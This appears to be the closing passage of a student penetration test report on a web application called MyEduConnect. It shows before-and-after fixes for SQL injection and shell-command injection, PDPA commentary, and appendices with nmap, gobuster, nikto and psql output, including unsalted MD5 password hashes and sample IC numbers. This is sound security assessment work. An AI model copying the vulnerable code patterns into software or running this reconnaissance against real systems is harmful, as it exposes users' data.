
Figure 7.1: Vulnerable SQL query using string concatenation.
After fix:
SELECT id, username FROM admins WHERE username=%s AND password_hash=%s

Figure 7.2: SQL Injection remediation using parameterized queries (%s placeholders) in the admin authentication module.
Finding 4.3 – Command Injection
Before fix:
subprocess.run(f"ping -c 2 {host}", shell=True ...)


Figure 7.3: Vulnerable command execution using shell=True.
After fix:
if not re.match(...)
subprocess.run(["ping", "-c", "2", host] ...)


Figure 7.4: Input validation and safer command execution implemented.
Final Verification
python3 -m py_compile app/app.py


Figure 7.5: Successful application compilation after remediation.

8. PDPA 2010 Compliance Commentary
MyEduConnect Sdn Bhd processes personal data of students — including minors — and their guardians, placing it squarely within the scope of the Personal Data Protection Act 2010 (Act 709) of Malaysia.

8.1 Relevant PDPA Principles Engaged by Findings
PDPA Principle | Related Finding
Security Principle (Section 9) | SQL Injection, weak password hashing
Data Integrity Principle (Section 11) | Stored XSS / IDOR

8.2 Special Consideration: Minors' Data
Processing the personal data of minors requires increased vigilance under the Personal Data Protection Act (PDPA) 2010. MyEduConnect Sdn Bhd, when handling minors' information (names, IC numbers, guardian contact details), must ensure that explicit consent is obtained from parents or legal guardians. The identified IDOR vulnerability (Section 6.1.3) exposed this sensitive data, which constitutes a critical violation of security and privacy protection principles. It is imperative to adopt a "Privacy by Design" strategy, where data minimization is applied: only the strictly necessary data should be retained and protected.

8.3 Recommendations for Ongoing PDPA Compliance
- Access Control Hardening: Rigorous implementation of Role-Based Access Control (RBAC) to prevent unauthorized data exfiltration via IDOR.
- Sensitive Data Encryption: Application of robust encryption (AES-256) for data at rest (PII, IC numbers) and deployment of TLS 1.3 protocols for all communications.
- Data Minimization: Revision of collection processes to remove unnecessary storage of full IC numbers if not strictly required for pedagogical purposes.
- Regular Security Audits: Institutionalization of quarterly penetration tests and automated vulnerability assessments to detect flaws before exploitation.
- Transparency Policy: Update of privacy notices to clearly inform parents of the purpose of data processing and the security measures deployed to protect their children.

9. Conclusion
Throughout this project, several security vulnerabilities were identified and analyzed within the MyEduConnect web application. The assessment showed how weaknesses such as SQL Injection, Command Injection, weak password storage, insecure file uploads, and weak credentials could be exploited by attackers to gain unauthorized access or compromise sensitive information.
After identifying these issues, appropriate remediation measures were proposed to improve the security of the application. These included implementing parameterized queries to prevent SQL Injection, improving input validation, replacing weak password hashing methods with stronger alternatives, restricting dangerous file uploads, and strengthening authentication and network security controls.
The project provided valuable hands-on experience in understanding how common web application vulnerabilities work and how they can be mitigated using secure development practices. It also highlighted the importance of security testing during the software development lifecycle rather than treating security as an afterthought.
In conclusion, securing a web application requires a combination of secure coding practices, proper system configuration, and continuous testing. By applying the recommended security improvements, the overall security posture of MyEduConnect can be significantly enhanced, reducing the risk of future attacks and helping to protect both the system and its users.

10. References
- OWASP Foundation, “OWASP Top 10:2021,” 2021. [Online]. Available: https://owasp.org/Top10/
- FIRST.org, “Common Vulnerability Scoring System v3.1: Specification Document,” 2019. [Online]. Available: https://www.first.org/cvss/v3.1/specification-document
- Penetration Testing Execution Standard, “PTES Technical Guidelines.” [Online]. Available: http://www.pentest-standard.org/
- Laws of Malaysia, “Personal Data Protection Act 2010 (Act 709),” Attorney General's Chambers of Malaysia, 2010.
- OWASP Foundation, “Password Storage Cheat Sheet.” [Online]. Available: https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html
- Mozilla, “SSL Configuration Generator.” [Online]. Available: https://ssl-config.mozilla.org/

11. Appendices

Appendix A — Full Nmap Output
nmap -sS -sU -sV -sC -oA scan_full_platform localhost
Starting Nmap 7.99 ( https://nmap.org ) at 2026-06-20 18:41 +0800
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0000070s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 1000 closed udp ports (port-unreach), 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.15 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b1:c0:ce:bf:92:16:a3:a8:b1:6b:fb:35:86:e5:13:7b (ECDSA)
|_ 256 8e:9f:95:a4:2c:c4:96:22:8b:c5:f9:94:d3:63:e7:5a (ED25519)
80/tcp open http nginx 1.21.6
|_http-server-header: nginx/1.21.6
|_http-title: MyEduConnect \xE2\x80\x94 Malaysia's #1 Online Learning Platform \xE2\x80\x94 Le...
5432/tcp open postgresql PostgreSQL DB
| fingerprint-strings:
| Kerberos:
| SFATAL
| VFATAL
| C0A000
| Munsupported frontend protocol 27265.28208: server supports 3.0 to 3.0
| Fpostmaster.c
| L2165
| RProcessStartupPacket
| SMBProgNeg:
| SFATAL
| VFATAL
| C0A000
| Munsupported frontend protocol 65363.19778: server supports 3.0 to 3.0
| Fpostmaster.c
| L2165
|_ RProcessStartupPacket

Appendix B — Full Vulnerability Scanner Output
gobuster dir -u http://localhost -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://localhost
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8.2
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
admin (Status: 302) [Size: 211] [--> /admin/login]
console (Status: 200) [Size: 1563]
courses (Status: 200) [Size: 6534]
dashboard (Status: 302) [Size: 199] [--> /login]
logout (Status: 302) [Size: 189] [--> /]
login (Status: 200) [Size: 3286]
profile (Status: 302) [Size: 199] [--> /login]
register (Status: 200) [Size: 3786]
Progress: 4613 / 4613 (100.00%)
===============================================================
Finished
===============================================================

nikto -h http://localhost
- Nikto v2.6.0
---------------------------------------------------------------------------
+ Target IP: 127.0.0.1
+ Target Hostname: localhost
+ Target Port: 80
+ Platform: Unknown
+ Start Time: 2026-06-20 18:45:05 (GMT8)
---------------------------------------------------------------------------
+ Server: nginx/1.21.6
+ ERROR: Failed to check for updates: 403
+ No CGI Directories found (use '-C all' to force check all possible dirs). CGI tests skipped.
+ [013587] /: Suggested security header missing: content-security-policy.
See: https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP
+ [013587] /: Suggested security header missing: x-content-type-options.
See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Content-Type-Options
+ [013587] /: Suggested security header missing: referrer-policy.
See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Referrer-Policy
+ [013587] /: Suggested security header missing: permissions-policy.
See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Permissions-Policy
+ [013587] /: Suggested security header missing: strict-transport-security.
See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Strict-Transport-Security
+ [999990] OPTIONS: Allowed HTTP Methods: OPTIONS, GET, HEAD .
+ [001626] /console: This might be interesting.
+ [750500] /static/: Directory indexing found.
+ [007342] /: X-Frame-Options header is deprecated and was replaced with the
Content-Security-Policy HTTP header with the frame-ancestors directive.
See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/X-Frame-Options
+ [007352] /: The X-Content-Type-Options header is not set. This could allow the
user agent to render the content of the site in a different fashion to the MIME type.
See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ 8014 requests: 16 errors and 10 items reported on the remote host
+ End Time: 2026-06-20 18:50:56 (GMT8) (351 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

Appendix C — Enumeration of the Database
psql -h localhost -p 5432 -U edu_admin -d myeduconnect
Mot de passe pour l'utilisateur edu_admin :
psql (18.3 (Debian 18.3-1+b1), serveur 14.23 (Debian 14.23-1.pgdg13+1))
Saisissez «help» pour l'aide.

myeduconnect=# \dT
Liste des types de données
Schéma | Nom | Description
--------+-----+-------------
(0 ligne)

myeduconnect=# \dt
Liste des tables
Schéma | Nom | Type | Propriétaire
--------+-------------+-------+--------------
public | admins | table | edu_admin
public | audit_logs | table | edu_admin
public | courses | table | edu_admin
public | enrollments | table | edu_admin
public | payments | table | edu_admin
public | users | table | edu_admin
(6 lignes)

id | username | password_hash | email
1 | admin | 0192023a7bbd73250516f069df18b500 | admin@myeduconnect.com.my
2 | user | 482c811da5d5b4bc6d497ffa98491e38 | user@myeduconnect.com.ny

Table: admins
id | username | email | password_hash | role | full_name | ic_number
1 | ali_hassan | ali.hassan@student.edu.my | 482c811da5d5b4bc6d497ffa98491e38 | student | Ali Hassan | 001234-56-7890
2 | siti_rahman | siti.rahman@student.edu.my | 482c811da5d5b4bc6d497ffa98491e38 | student | Siti Rahman | 002345-67-8901
3 | john_tan | john.tan@teacher.edu.my | 482c811da5d5b4bc6d497ffa98491e38 | teacher | John Tan | 003456-78-9012
4 | nurul_aziz | nurul.aziz@student.edu.my | 482c811da5d5b4bc6d497ffa98491e38 | student | Nurul Aziz | 004567-89-0123
5 | raj_kumar | raj.kumar@teacher.edu.my | 482c811da5d5b4bc6d497ffa98491e38 | teacher | Raj Kumar | 005678-90-1234

Table: users
(All five user records returned the same MD5 hash, confirming the use of an unsalted, shared hashing scheme across accounts.)

